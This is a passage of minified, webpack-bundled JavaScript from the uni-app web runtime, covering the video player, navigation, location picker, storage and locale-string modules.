n&&(e=n-t/200,e<0?e=0:e>1&&(e=1),this.$refs.video.volume=e,this.volumeNew=e)},autoHideStart:function(){var t=this;this.otherData.hideTiming=setTimeout((function(){t.controlsVisible=!1}),3e3)},autoHideEnd:function(){var t=this.otherData;t.hideTiming&&(clearTimeout(t.hideTiming),t.hideTiming=null)},updateProgress:function(){this.touching||(this.progress=this.currentTime/this.durationTime*100)}}},u=c,l=(n("a61d"),n("8844")),f=Object(l["a"])(u,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-video",t._g({attrs:{id:t.id}},t.$listeners),[n("div",{ref:"container",staticClass:"uni-video-container",on:{touchstart:t.touchstart,touchend:t.touchend,touchmove:t.touchmove,fullscreenchange:function(e){return e.stopPropagation(),t.onFullscreenChange(e)},webkitfullscreenchange:function(e){return e.stopPropagation(),t.onFullscreenChange(e,!0)}}},[n("video",t._b({ref:"video",staticClass:"uni-video-video",style:{objectFit:t.objectFit},attrs:{loop:t.loop,src:t.srcSync,poster:t.poster,autoplay:t.autoplay,"webkit-playsinline":"",playsinline:""},domProps:{muted:t.muted},on:{click:t.triggerControls,durationchange:t.onDurationChange,loadedmetadata:t.onLoadedMetadata,progress:t.onProgress,waiting:t.onWaiting,error:t.onVideoError,play:t.onPlay,pause:t.onPause,ended:t.onEnded,timeupdate:t.onTimeUpdate,webkitbeginfullscreen:function(e){return t.emitFullscreenChange(!0)},x5videoenterfullscreen:function(e){return t.emitFullscreenChange(!0)},webkitendfullscreen:function(e){return t.emitFullscreenChange(!1)},x5videoexitfullscreen:function(e){return t.emitFullscreenChange(!1)}}},"video",t.$attrs,!1)),n("div",{directives:[{name:"show",rawName:"v-show",value:t.controlsShow,expression:"controlsShow"}],staticClass:"uni-video-bar uni-video-bar-full",on:{click:function(t){t.stopPropagation()}}},[n("div",{staticClass:"uni-video-controls"},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.showPlayBtn,expression:"showPlayBtn"}],staticClass:"uni-video-control-button",class:{"uni-video-control-button-play":!t.playing,"uni-video-control-button-pause":t.playing},on:{click:function(e){return e.stopPropagation(),t.trigger(e)}}}),n("div",{directives:[{name:"show",rawName:"v-show",value:t.showProgress,expression:"showProgress"}],staticClass:"uni-video-current-time"},[t._v(" "+t._s(t._f("time")(t.currentTime))+" ")]),n("div",{directives:[{name:"show",rawName:"v-show",value:t.showProgress,expression:"showProgress"}],ref:"progress",staticClass:"uni-video-progress-container",on:{click:function(e){return e.stopPropagation(),t.clickProgress(e)}}},[n("div",{staticClass:"uni-video-progress"},[n("div",{staticClass:"uni-video-progress-buffered",style:{width:t.buffered+"%"}}),n("div",{ref:"ball",staticClass:"uni-video-ball",style:{left:t.progress+"%"}},[n("div",{staticClass:"uni-video-inner"})])])]),n("div",{directives:[{name:"show",rawName:"v-show",value:t.showProgress,expression:"showProgress"}],staticClass:"uni-video-duration"},[t._v(" "+t._s(t._f("time")(t.duration||t.durationTime))+" ")])]),t.danmuBtn?n("div",{staticClass:"uni-video-danmu-button",class:{"uni-video-danmu-button-active":t.enableDanmuSync},on:{click:function(e){return e.stopPropagation(),t.triggerDanmu(e)}}},[t._v(" "+t._s(t.$$t("uni.video.danmu"))+" ")]):t._e(),n("div",{directives:[{name:"show",rawName:"v-show",value:t.showFullscreenBtn,expression:"showFullscreenBtn"}],staticClass:"uni-video-fullscreen",class:{"uni-video-type-fullscreen":t.fullscreen},on:{click:function(e){return e.stopPropagation(),t.triggerFullscreen(!t.fullscreen)}}})]),n("div",{directives:[{name:"show",rawName:"v-show",value:t.start&&t.enableDanmuSync,expression:"start&&enableDanmuSync"}],ref:"danmu",staticClass:"uni-video-danmu",staticStyle:{"z-index":"0"}}),t.centerPlayBtnShow?n("div",{staticClass:"uni-video-cover",on:{click:function(t){t.stopPropagation()}}},[n("div",{staticClass:"uni-video-cover-play-button",on:{click:function(e){return e.stopPropagation(),t.play(e)}}}),n("p",{staticClass:"uni-video-cover-duration"},[t._v(" "+t._s(t._f("time")(t.duration||t.durationTime))+" ")])]):t._e(),n("div",{staticClass:"uni-video-toast",class:{"uni-video-toast-volume":"volume"===t.gestureType}},[n("div",{staticClass:"uni-video-toast-title"},[t._v(" "+t._s(t.$$t("uni.video.volume"))+" ")]),n("svg",{staticClass:"uni-video-toast-icon",attrs:{width:"200px",height:"200px",viewBox:"0 0 1024 1024",version:"1.1",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M475.400704 201.19552l0 621.674496q0 14.856192-10.856448 25.71264t-25.71264 10.856448-25.71264-10.856448l-190.273536-190.273536-149.704704 0q-14.856192 0-25.71264-10.856448t-10.856448-25.71264l0-219.414528q0-14.856192 10.856448-25.71264t25.71264-10.856448l149.704704 0 190.273536-190.273536q10.856448-10.856448 25.71264-10.856448t25.71264 10.856448 10.856448 25.71264zm219.414528 310.837248q0 43.425792-24.28416 80.851968t-64.2816 53.425152q-5.71392 2.85696-14.2848 2.85696-14.856192 0-25.71264-10.570752t-10.856448-25.998336q0-11.999232 6.856704-20.284416t16.570368-14.2848 19.427328-13.142016 16.570368-20.284416 6.856704-32.569344-6.856704-32.569344-16.570368-20.284416-19.427328-13.142016-16.570368-14.2848-6.856704-20.284416q0-15.427584 10.856448-25.998336t25.71264-10.570752q8.57088 0 14.2848 2.85696 39.99744 15.427584 64.2816 53.139456t24.28416 81.137664zm146.276352 0q0 87.422976-48.56832 161.41824t-128.5632 107.707392q-7.428096 2.85696-14.2848 2.85696-15.427584 0-26.284032-10.856448t-10.856448-25.71264q0-22.284288 22.284288-33.712128 31.997952-16.570368 43.425792-25.141248 42.283008-30.855168 65.995776-77.423616t23.712768-99.136512-23.712768-99.136512-65.995776-77.423616q-11.42784-8.57088-43.425792-25.141248-22.284288-11.42784-22.284288-33.712128 0-14.856192 10.856448-25.71264t25.71264-10.856448q7.428096 0 14.856192 2.85696 79.99488 33.712128 128.5632 107.707392t48.56832 161.41824zm146.276352 0q0 131.42016-72.566784 241.41312t-193.130496 161.989632q-7.428096 2.85696-14.856192 2.85696-14.856192 0-25.71264-10.856448t-10.856448-25.71264q0-20.570112 22.284288-33.712128 3.999744-2.285568 12.85632-5.999616t12.85632-5.999616q26.284032-14.2848 46.854144-29.140992 70.281216-51.996672 109.707264-129.705984t39.426048-165.132288-39.426048-165.132288-109.707264-129.705984q-20.570112-14.856192-46.854144-29.140992-3.999744-2.285568-12.85632-5.999616t-12.85632-5.999616q-22.284288-13.142016-22.284288-33.712128 0-14.856192 10.856448-25.71264t25.71264-10.856448q7.428096 0 14.856192 2.85696 120.563712 51.996672 193.130496 161.989632t72.566784 241.41312z"}})]),n("div",{staticClass:"uni-video-toast-value"},[n("div",{staticClass:"uni-video-toast-value-content",style:{width:100*t.volumeNew+"%"}},[n("div",{staticClass:"uni-video-toast-volume-grids"},t._l(10,(function(t,e){return n("div",{key:e,staticClass:"uni-video-toast-volume-grids-item"})})),0)])])]),n("div",{staticClass:"uni-video-toast",class:{"uni-video-toast-progress":"progress"==t.gestureType}},[n("div",{staticClass:"uni-video-toast-title"},[t._v(" "+t._s(t._f("time")(t.currentTimeNew))+" / "+t._s(t._f("time")(t.durationTime))+" ")])]),n("div",{staticClass:"uni-video-slots"},[t._t("default")],2)])])}),[],!1,null,null,null);e["default"]=f.exports},"4ca1":function(t,e,n){"use strict";n.r(e),n.d(e,"previewImage",(function(){return i}));var r=n("4738"),i={urls:{type:Array,required:!0,validator:function(t,e){var n;if(e.urls=t.map((function(t){if("string"===typeof t)return Object(r["a"])(t);n=!0})),n)return"url is not string"}},current:{type:[String,Number],validator:function(t,e){"number"===typeof t?e.current=t>0&&t<e.urls.length?t:0:"string"===typeof t&&t&&(e.current=Object(r["a"])(t))},default:0}}},"4ca13":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"downloadFile",(function(){return s}));var r=n("bdee");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var a=function(){function t(e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),o(this,"_xhr",void 0),o(this,"_callbacks",[]),this._xhr=e}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"onProgressUpdate",value:function(t){"function"===typeof t&&this._callbacks.push(t)}},{key:"offProgressUpdate",value:function(t){var e=this._callbacks.indexOf(t);e>=0&&this._callbacks.splice(e,1)}},{key:"abort",value:function(){this._xhr&&(this._xhr.abort(),delete this._xhr)}}]),t}();function s(e,n){var i,o=e.url,s=e.header,c=e.timeout,u=void 0===c?__uniConfig.networkTimeout&&__uniConfig.networkTimeout.request||6e4:c,l=t,f=l.invokeCallbackHandler,d=new XMLHttpRequest,h=new a(d);return d.open("GET",o,!0),Object.keys(s).forEach((function(t){d.setRequestHeader(t,s[t])})),d.responseType="blob",d.onload=function(){clearTimeout(i);var t,e=d.status,a=this.response,s=d.getResponseHeader("content-disposition");if(s){var c=s.match(/filename="?(\S+)"?\b/);c&&(t=c[1])}a.name=t||Object(r["c"])(o),f(n,{errMsg:"downloadFile:ok",statusCode:e,tempFilePath:Object(r["b"])(a)})},d.onabort=function(){clearTimeout(i),f(n,{errMsg:"downloadFile:fail abort"})},d.onerror=function(){clearTimeout(i),f(n,{errMsg:"downloadFile:fail"})},d.onprogress=function(t){h._callbacks.forEach((function(e){var n=t.loaded,r=t.total,i=Math.round(n/r*100);e({progress:i,totalBytesWritten:n,totalBytesExpectedToWrite:r})}))},d.send(),i=setTimeout((function(){d.onprogress=d.onload=d.onabort=d.onerror=null,h.abort(),f(n,{errMsg:"downloadFile:fail timeout"})}),u),h}}.call(this,n("2c9f"))},"4d5a":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"redirectTo",(function(){return c})),n.d(e,"navigateTo",(function(){return u})),n.d(e,"navigateBack",(function(){return l})),n.d(e,"reLaunch",(function(){return f})),n.d(e,"switchTab",(function(){return d})),n.d(e,"preloadPage",(function(){return h}));var r=n("38ce"),i=n("c879"),o=t,a=o.invokeCallbackHandler;function s(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.url,o=e.delta,a=e.events,c=e.exists,u=e.animationType,l=e.animationDuration,f=e.from,d=void 0===f?"navigateBack":f,h=e.detail,p=getApp().$router;switch(delete p.$eventChannel,t){case"redirectTo":if("back"===c){var v=Object(r["a"])(n);if(-1!==v){var g=getCurrentPages().length-1-v;if(g>0)return s("navigateBack",{delta:g})}}p.replace({type:t,path:n});break;case"navigateTo":return p.$eventChannel=Object(i["a"])(a),p.push({type:t,path:n,animationType:u,animationDuration:l}),{errMsg:t+":ok",eventChannel:p.$eventChannel};case"navigateBack":var m=!0,b=getCurrentPages();if(b.length){var y=b[b.length-1];Object(r["c"])(y.$options,"onBackPress")&&!0===y.__call_hook("onBackPress",{from:d})&&(m=!1)}m&&(o>1&&(p._$delta=o),p.go(-o,{animationType:u,animationDuration:l}));break;case"reLaunch":p.replace({type:t,path:n});break;case"switchTab":p.replace({type:t,path:n,params:{detail:h}});break}return{errMsg:t+":ok"}}function c(t){return s("redirectTo",t)}function u(t){return s("navigateTo",t)}function l(t){return s("navigateBack",t)}function f(t){return s("reLaunch",t)}function d(t){return s("switchTab",t)}function h(t,e){var n=t.url,r=n.split("?")[0].replace(/\//g,"-");__uniConfig.__webpack_chunk_load__(r.substr(1)).then((function(){a(e,{url:n,errMsg:"preloadPage:ok"})})).catch((function(t){a(e,{url:n,errMsg:"preloadPage:fail "+t})}))}}.call(this,n("2c9f"))},"4dc6":function(t,e,n){"use strict";var r=n("655d"),i=n.n(r);i.a},"4e46":function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n("951c"),i=n.n(r),o=n("0372"),a=n("b405"),s=__uniConfig.tabBar||{};__uniConfig.tabBar=i.a.observable(Object(a["d"])(Object(o["f"])(s))),Object(a["c"])((function(){var t=Object(a["d"])(Object(o["f"])(s));__uniConfig.tabBar.backgroundColor=t.backgroundColor,__uniConfig.tabBar.borderStyle=t.borderStyle,__uniConfig.tabBar.color=t.color,__uniConfig.tabBar.selectedColor=t.selectedColor,__uniConfig.tabBar.blurEffect=t.blurEffect,__uniConfig.tabBar.midButton=t.midButton,t.list&&t.list.length&&__uniConfig.tabBar.list.length&&t.list.forEach((function(t,e){__uniConfig.tabBar.list[e].iconPath=t.iconPath,__uniConfig.tabBar.list[e].selectedIconPath=t.selectedIconPath}))}));var c=__uniConfig.tabBar},"4ed4":function(t,e,n){"use strict";(function(t,r){var i=n("340d"),o=n("1daa"),a=n("0372"),s=n("b435");e["a"]={name:"SystemChooseLocation",filters:{distance:function(t){return t>100?"".concat(t>1e3?(t/1e3).toFixed(1)+"k":t.toFixed(0),"m | "):t>0?"<100m | ":""}},mixins:[a["c"]],data:function(){var t=this.$route.query,e=t.latitude,n=t.longitude;return{latitude:e,longitude:n,pageSize:20,pageIndex:1,hasNextPage:!0,nextPage:null,selectedIndex:-1,list:[],keyword:"",searching:!1,loading:!0,adcode:"",locationStyle:'background-image: url("'.concat(s["b"],'")')}},computed:{selected:function(){return this.list[this.selectedIndex]},boundary:function(){return this.adcode?"region(".concat(this.adcode,",1,").concat(this.latitude,",").concat(this.longitude,")"):"nearby(".concat(this.latitude,",").concat(this.longitude,",5000)")}},created:function(){var t=this;this.latitude&&this.longitude||this.moveToLocation(),this.search=Object(i["d"])((function(){t.reset(),t.keyword&&t.getList()}),1e3),this.$watch("searching",(function(e){t.reset(),e||t.getList()}))},methods:{choose:function(){this.selected&&(t.publishHandler("onChooseLocation",Object.assign({},this.selected)),getApp().$router.back())},back:function(){t.publishHandler("onChooseLocation",null),getApp().$router.back()},moveToLocation:function(){uni.getLocation({type:"gcj02",success:this.move.bind(this),fail:function(){}})},onRegionChange:function(t){var e=t.detail.centerLocation;e&&this.move(e)},pushData:function(t){var e=this;t.forEach((function(t){e.list.push({name:t.title||t.name,address:t.address,distance:t._distance||t.distance,latitude:t.location.lat,longitude:t.location.lng})}))},getList:function(){var t=this;this.loading=!0;var e=Object(s["e"])();if(e.type===s["d"].GOOGLE){if(this.pageIndex>1&&this.nextPage)return void this.nextPage();var n=new window.google.maps.places.PlacesService(document.createElement("div"));n[this.searching?"textSearch":"nearbySearch"]({location:{lat:this.latitude,lng:this.longitude},query:this.keyword,radius:5e3},(function(e,n,r){t.loading=!1,e&&e.length&&e.forEach((function(e){t.list.push({name:e.name||"",address:e.vicinity||e.formatted_address||"",distance:0,latitude:e.geometry.location.lat(),longitude:e.geometry.location.lng()})})),r&&(r.hasNextPage?t.nextPage=function(){r.nextPage()}:t.hasNextPage=!1)}))}else if(e.type===s["d"].QQ){var i=this.searching?"https://apis.map.qq.com/ws/place/v1/search?output=jsonp&key=".concat(e.key,"&boundary=").concat(this.boundary,"&keyword=").concat(this.keyword,"&page_size=").concat(this.pageSize,"&page_index=").concat(this.pageIndex):"https://apis.map.qq.com/ws/geocoder/v1/?output=jsonp&key=".concat(e.key,"&location=").concat(this.latitude,",").concat(this.longitude,"&get_poi=1&poi_options=page_size=").concat(this.pageSize,";page_index=").concat(this.pageIndex);Object(o["a"])(i,{callback:"callback"},(function(e){if(t.loading=!1,t.searching&&"data"in e&&e.data.length)t.pushData(e.data);else if("result"in e){var n=e.result;t.adcode=n.ad_info?n.ad_info.adcode:"",n.pois&&t.pushData(n.pois),t.list.length===t.pageSize*t.pageIndex&&(t.hasNextPage=!1)}}),(function(){t.loading=!1}))}else if(e.type===s["d"].AMAP){var a=this;window.AMap.plugin("AMap.PlaceSearch",(function(){if(a.longitude&&a.latitude){var t=new window.AMap.PlaceSearch({city:"全国",pageSize:10,pageIndex:a.pageIndex}),e=a.searching?a.keyword:"",n=a.searching?5e4:5e3;t.searchNearBy(e,[a.longitude,a.latitude],n,(function(t,e){"error"===t?r.error(e):"no_data"===t?a.hasNextPage=!1:a.pushData(e.poiList.pois)}))}a.loading=!1}))}},loadMore:function(){!this.loading&&this.hasNextPage&&(this.pageIndex++,this.getList())},reset:function(){this.selectedIndex=-1,this.pageIndex=1,this.hasNextPage=!0,this.nextPage=null,this.list=[]},move:function(t){var e=t.latitude,n=t.longitude;this.latitude=e,this.longitude=n,this.searching||(this.reset(),this.getList())},input:function(){this.search()}}}}).call(this,n("31d2"),n("418b")["default"])},"4ef5":function(t){t.exports=JSON.parse('{"uni.app.quit":"再按一次退出應用","uni.async.error":"連接服務器超時，點擊屏幕重試","uni.showActionSheet.cancel":"取消","uni.showToast.unpaired":"請注意 showToast 與 hideToast 必須配對使用","uni.showLoading.unpaired":"請注意 showLoading 與 hideLoading 必須配對使用","uni.showModal.cancel":"取消","uni.showModal.confirm":"確定","uni.chooseImage.cancel":"取消","uni.chooseImage.sourceType.album":"從相冊選擇","uni.chooseImage.sourceType.camera":"拍攝","uni.chooseVideo.cancel":"取消","uni.chooseVideo.sourceType.album":"從相冊選擇","uni.chooseVideo.sourceType.camera":"拍攝","uni.chooseFile.notUserActivation":"文件選擇器對話框只能在由用戶激活時顯示","uni.previewImage.cancel":"取消","uni.previewImage.button.save":"保存圖像","uni.previewImage.save.success":"保存圖像到相冊成功","uni.previewImage.save.fail":"保存圖像到相冊失敗","uni.setClipboardData.success":"內容已復制","uni.scanCode.title":"掃碼","uni.scanCode.album":"相冊","uni.scanCode.fail":"識別失敗","uni.scanCode.flash.on":"輕觸照亮","uni.scanCode.flash.off":"輕觸關閉","uni.startSoterAuthentication.authContent":"指紋識別中...","uni.startSoterAuthentication.waitingContent":"無法識別","uni.picker.done":"完成","uni.picker.cancel":"取消","uni.video.danmu":"彈幕","uni.video.volume":"音量","uni.button.feedback.title":"問題反饋","uni.button.feedback.send":"發送","uni.chooseLocation.search":"搜索地點","uni.chooseLocation.cancel":"取消"}')},"4f2e":function(t,e,n){"use strict";n.r(e);var r={name:"CoverView",props:{scrollTop:{type:[String,Number],default:0}},watch:{scrollTop:function(t){this.setScrollTop(t)}},mounted:function(){this.setScrollTop(this.scrollTop)},methods:{setScrollTop:function(t){var e=this.$refs.content;"scroll"===getComputedStyle(e).overflowY&&(e.scrollTop=this._upx2pxNum(t))},_upx2pxNum:function(t){return/\d+[ur]px$/i.test(t)&&t.replace(/\d+[ur]px$/i,(function(t){return uni.upx2px(parseFloat(t))})),parseFloat(t)||0}}},i=r,o=(n("ca54"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-cover-view",t._g({attrs:{"scroll-top":t.scrollTop}},t.$listeners),[n("div",{ref:"content",staticClass:"uni-cover-view"},[t._t("default")],2)])}),[],!1,null,null,null);e["default"]=a.exports},"4fcb":function(t,e,n){"use strict";n.r(e),function(t){var r=n("340d");e["default"]={data:function(){return{showModal:{visible:!1}}},created:function(){var e=this;t.on("onShowModal",(function(t,n){e.showModal=t,e.onModalCloseCallback=n})),t.on("onHidePopup",(function(t){e.showModal.visible=!1}))},methods:{_onModalClose:function(t){this.showModal.visible=!1,Object(r["k"])(this.onModalCloseCallback)&&this.onModalCloseCallback(t)}}}}.call(this,n("2c9f"))},"508e":function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var r=n("cff9"),i=n("6564");function o(t,e){var n=t.name,r=t.arg;"postMessage"===n||uni[n](r)}function a(t,e){var n=e.getApp,a=e.getCurrentPages;function s(t,e){var n=a();n.length&&Object(r["b"])(n[n.length-1],t,e)}function c(t){return function(e){s(t,e)}}t("onError",(function(t){Object(r["a"])(n(),"onError",t)})),t("onPageNotFound",(function(t){Object(r["a"])(n(),"onPageNotFound",t)})),t("onAppEnterBackground",(function(){Object(r["a"])(n(),"onHide"),s("onHide")})),t("onAppEnterForeground",(function(t){Object(r["a"])(n(),"onShow",t);var e=a();0!==e.length&&s("onShow")})),t("onResize",(function(t,e){var n=a().find((function(t){return t.$page.id===e}));n&&Object(r["b"])(n,"onResize",t)})),t("onPullDownRefresh",(function(t,e){var n=a().find((function(t){return t.$page.id===e}));n&&(Object(i["setPullDownRefreshPageId"])(e),Object(r["b"])(n,"onPullDownRefresh"))})),t("onTabItemTap",c("onTabItemTap")),t("onNavigationBarButtonTap",c("onNavigationBarButtonTap")),t("onNavigationBarSearchInputChanged",c("onNavigationBarSearchInputChanged")),t("onNavigationBarSearchInputConfirmed",c("onNavigationBarSearchInputConfirmed")),t("onNavigationBarSearchInputClicked",c("onNavigationBarSearchInputClicked")),t("onNavigationBarSearchInputFocusChanged",c("onNavigationBarSearchInputFocusChanged")),t("onWebInvokeAppService",o)}},"50d3":function(t,e,n){"use strict";n.r(e);var r=n("951c"),i=n.n(r),o=n("4738"),a=n("cce2"),s={methods:{$getRealPath:function(t){return t?Object(o["a"])(t):t},$trigger:function(t,e,n){this.$emit(t,a["b"].call(this,t,e,n,this.$el,this.$el))}}};function c(t){return function(t){if(Array.isArray(t))return u(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"===typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function l(t){return/^-?\d+[ur]px$/i.test(t)?t.replace(/(^-?\d+)[ur]px$/i,(function(t,e){return"".concat(uni.upx2px(parseFloat(e)),"px")})):/^-?[\d\.]+$/.test(t)?"".concat(t,"px"):t||""}function f(t){var e=t.animation;if(e&&e.actions&&e.actions.length){var n=0,r=e.actions,i=e.actions.length;setTimeout((function(){o()}),0)}function o(){var e=r[n],a=e.option.transition,s=function(t){var e=["matrix","matrix3d","scale","scale3d","rotate3d","skew","translate","translate3d"],n=["scaleX","scaleY","scaleZ","rotate","rotateX","rotateY","rotateZ","skewX","skewY","translateX","translateY","translateZ"],r=["opacity","background-color"],i=["width","height","left","right","top","bottom"],o=t.animates,a=t.option,s=a.transition,u={},f=[];return o.forEach((function(t){var o=t.type,a=c(t.args);if(e.concat(n).includes(o))o.startsWith("rotate")||o.startsWith("skew")?a=a.map((function(t){return parseFloat(t)+"deg"})):o.startsWith("translate")&&(a=a.map(l)),n.indexOf(o)>=0&&(a.length=1),f.push("".concat(o,"(").concat(a.join(","),")"));else if(r.concat(i).includes(a[0])){o=a[0];var s=a[1];u[o]=i.includes(o)?l(s):s}})),u.transform=u.webkitTransform=f.join(" "),u.transition=u.webkitTransition=Object.keys(u).map((function(t){return"".concat(function(t){return t.replace(/[A-Z]/g,(function(t){return"-".concat(t.toLowerCase())})).replace("webkit","-webkit")}(t)," ").concat(s.duration,"ms ").concat(s.timingFunction," ").concat(s.delay,"ms")})).join(","),u.transformOrigin=u.webkitTransformOrigin=a.transformOrigin,u}(e);Object.keys(s).forEach((function(e){t.$el.style[e]=s[e]})),n+=1,n<i&&setTimeout(o,a.duration+a.delay)}}var d={props:["animation"],watch:{animation:function(){f(this)}},mounted:function(){f(this)}},h=[n("a1d7"),n("75e2")];h.forEach((function(t,e){t.keys().forEach((function(e){var n=t(e),r=n.default||n;r.mixins=r.mixins?[].concat(s,r.mixins):[s],r.functional||r.mixins.push(d),r.name="VUni"+r.name,r.isReserved=!0,i.a.component(r.name,r)}))}))},"50ec":function(t,e,n){"use strict";n.r(e),function(t){var r=n("a513"),i=n.n(r),o=n("38ce"),a=n("3d1e"),s=n("71be"),c=n("5928"),u=n("97c3"),l=n("97af"),f=n("340d");function d(t){var e=0;return t.forEach((function(t){t.meta.id&&e++})),e}function h(){var t=window.location.href,e=t.indexOf("#");return-1===e?"":decodeURI(t.slice(e+1))}function p(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",e=decodeURI(window.location.pathname),n=window.location.search,r=window.location.hash;return"/"===t[t.length-1]&&e===t.substring(0,t.length-1)&&(e=t,window.history.replaceState({},"",t+n+r)),t&&0===e.indexOf(t)&&(e=e.slice(t.length)),(e||"/")+n+r}e["default"]={install:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.routes;e.config.devtools&&"undefined"!==typeof window&&-1!==window.navigator.userAgent.toLowerCase().indexOf("hbuilderx")&&(e.config.devtools=!1),Object(u["a"])(e),Object(c["a"])(e),Object(f["w"])(e),"undefined"!==typeof __UNI_ROUTER_BASE__&&(__uniConfig.router.base=__UNI_ROUTER_BASE__);var v=d(r),g=new i.a({id:v,mode:__uniConfig.router.mode,base:__uniConfig.router.base,routes:r,scrollBehavior:function(t,e,n){if(n)return n;if(t&&e&&t.meta.isTabBar&&e.meta.isTabBar){var r=Object(l["b"])(t.params.__id__);if(r)return r}return{x:0,y:0}}}),m=[],b=g.match("history"===__uniConfig.router.mode?p(__uniConfig.router.base):h());if(b.meta.name&&(b.meta.id?m.push(b.meta.name+"-"+b.meta.id):m.push(b.meta.name+"-"+(v+1))),b.meta&&b.meta.name&&(document.body.className="uni-body "+b.meta.name,b.meta.isNVue)){var y="nvue-dir-"+__uniConfig.nvue["flex-direction"];document.body.setAttribute("nvue",""),document.body.setAttribute(y,"")}e.mixin({beforeCreate:function(){var n=this.$options;if("app"===n.mpType){n.data=function(){return{keepAliveInclude:m}};var i=Object(a["a"])(e,r,b);Object.keys(i).forEach((function(t){n[t]=n[t]?[].concat(i[t],n[t]):[i[t]]})),n.router=g,Array.isArray(n.onError)&&0!==n.onError.length||(n.onError=[function(e){t.error(e)}])}else if(Object(o["d"])(this)){var c=Object(s["a"])();Object.keys(c).forEach((function(t){n.mpOptions?n[t]=n[t]?[].concat(n[t],c[t]):[c[t]]:n[t]=n[t]?[].concat(c[t],n[t]):[c[t]]}))}else this.$parent&&this.$parent.__page__&&(this.__page__=this.$parent.__page__)}}),Object.defineProperty(e.prototype,"$page",{get:function(){return this.__page__}}),e.prototype.createSelectorQuery=function(){return uni.createSelectorQuery().in(this)},e.prototype.createIntersectionObserver=function(t){return uni.createIntersectionObserver(this,t)},e.prototype.createMediaQueryObserver=function(t){return uni.createMediaQueryObserver(this,t)},e.use(i.a)}}}.call(this,n("418b")["default"])},"51e5":function(t,e,n){"use strict";n.r(e),n.d(e,"setClipboardData",(function(){return i}));var r=n("0372"),i={data:{type:String,required:!0},showToast:{type:Boolean,default:!0},beforeSuccess:function(t,e){if(e.showToast){var n=Object(r["g"])("uni.setClipboardData.success");n&&uni.showToast({title:n,icon:"success",mask:!1,style:{width:void 0}})}}}},"526c":function(t,e,n){"use strict";var r=n("b91d"),i=n.n(r);i.a},"53f9":function(t,e,n){"use strict";n.r(e),n.d(e,"base64ToArrayBuffer",(function(){return r})),n.d(e,"arrayBufferToBase64",(function(){return i}));var r=[{name:"base64",type:String,required:!0}],i=[{name:"arrayBuffer",type:[ArrayBuffer,Uint8Array],required:!0}]},"541c":function(t,e,n){"use strict";n.r(e),function(t){function r(e,n,r,i){var o=n.$page.id;t.publishHandler(o+"-map-"+e,{mapId:e,type:r,data:i},o)}n.d(e,"operateMapPlayer",(function(){return r}))}.call(this,n("2c9f"))},5505:function(t,e,n){"use strict";var r=n("c93f"),i=n.n(r);i.a},5556:function(t,e,n){"use strict";var r=n("68d2"),i=n.n(r);i.a},"56ae":function(t,e,n){"use strict";function i(t){return i="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},i(t)}n.r(e),n.d(e,"setStorage",(function(){return a})),n.d(e,"setStorageSync",(function(){return s})),n.d(e,"getStorage",(function(){return c})),n.d(e,"getStorageSync",(function(){return u})),n.d(e,"removeStorage",(function(){return l})),n.d(e,"removeStorageSync",(function(){return f})),n.d(e,"clearStorage",(function(){return d})),n.d(e,"clearStorageSync",(function(){return h})),n.d(e,"getStorageInfo",(function(){return p})),n.d(e,"getStorageInfoSync",(function(){return v}));function o(t){try{var e="string"===typeof t?JSON.parse(t):t,n=e.type;if(["object","string","number","boolean","undefined"].indexOf(n)>=0){var r=Object.keys(e);if(2===r.length&&"data"in e){if(i(e.data)===n)return e.data;if("object"===n&&/^\d{4}-\d{2}-\d{2}T\d{2}\:\d{2}\:\d{2}\.\d{3}Z$/.test(e.data))return new Date(e.data)}else if(1===r.length)return""}}catch(a){}}function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.key,n=t.data,r=i(n),o="string"===r?n:JSON.stringify({type:r,data:n});try{localStorage.setItem(e,o)}catch(a){return{errMsg:"setStorage:fail ".concat(a)}}return{errMsg:"setStorage:ok"}}function s(t,e){a({key:t,data:e})}function c(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.key,n=localStorage&&localStorage.getItem(e);if("string"!==typeof n)return{data:"",errMsg:"getStorage:fail"};var r=n;try{var i=JSON.parse(n),a=o(i);void 0!==a&&(r=a)}catch(s){}return{data:r,errMsg:"getStorage:ok"}}function u(t){var e=c({key:t});return e.data}function l(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.key;return localStorage&&localStorage.removeItem(e),{errMsg:"removeStorage:ok"}}function f(t){l({key:t})}function d(){return localStorage&&localStorage.clear(),{errMsg:"clearStorage:ok"}}function h(){d()}function p(){for(var 